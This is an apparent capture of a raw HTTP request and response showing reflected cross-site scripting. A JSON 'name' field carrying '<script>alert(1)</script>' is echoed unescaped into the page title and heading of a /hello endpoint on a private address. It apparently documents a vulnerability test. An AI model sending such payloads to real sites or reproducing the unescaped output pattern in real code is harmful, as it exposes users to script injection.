 POST /hello HTTP/1.1
Host: 172.16.237.9:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type:application/json
Content-Length: 36

{"name":"<script>alert(1)</script>"}
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Fri, 11 Sep 2020 07:37:03 GMT
Connection: close
Content-Length: 304

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Hello <script>alert(1)</script>!</title>
<link href="/css/main.css" rel="stylesheet">
</head>
<body>
<h2 class="hello-title">Hello <script>alert(1)</script>!</h2>
<script src="/js/main.js"></script>
</body>
</html>